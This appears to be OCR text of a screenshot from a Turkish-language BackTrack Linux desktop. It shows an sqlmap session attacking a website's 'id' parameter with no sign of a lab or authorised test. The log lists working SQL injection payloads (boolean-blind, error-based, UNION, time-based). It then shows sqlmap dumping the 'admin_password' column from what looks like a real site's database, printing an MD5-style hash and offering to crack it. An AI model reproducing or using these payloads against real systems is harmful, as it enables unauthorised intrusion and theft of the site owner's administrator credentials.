 Uygulamalar Yerler Sistem
root@bt: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
[*] starting at 11:51:13
[11:51:13] [INFO] resuming back-end DBMS 'mysql'
[11:51:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=75' AND 9028=9028 AND 'fqJB'='fqJB
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=75' AND (SELECT 8156 FROM(SELECT COUNT(*),CONCAT(0x3a6365683a,(SELECT (CASE WHEN (8156=8156) THEN 1 ELSE 0 END)),0x3a7a6a7a3a,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'KDLg'='KDLg
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=75' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6365683a,0x794a50574e54744c5744,0x3a7a6a7a3a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=75' AND SLEEP(5) AND 'pWqd'='pWqd
---
<< back | track 5 r3
[11:51:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
>
[11:51:15] [INFO] fetching columns like 'admin_password' for table 'admin' in database 'piecettescomtw_db'
[11:51:16] [WARNING] the SQL query provided does not return any output
[11:51:17] [INFO] the SQL query used returns 1 entries
[11:51:18] [INFO] retrieved: admin_password
[11:51:19] [INFO] retrieved: varchar(255)
[11:51:19] [INFO] fetching entries of column(s) 'admin_password' for table 'admin' in database 'piecettescomtw_db'
[11:51:19] [WARNING] the SQL query provided does not return any output
[11:51:19] [INFO] the SQL query used returns 1 entries
[11:51:20] [INFO] retrieved: f66334bd83f02f90638651d05a063b3a
[11:51:20] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'admin_password'. Do you want to crack them via a dictionary-based attack? [Y/n/q]
*Kaydedilmemiş Belg...
root@bt: /pentest/data...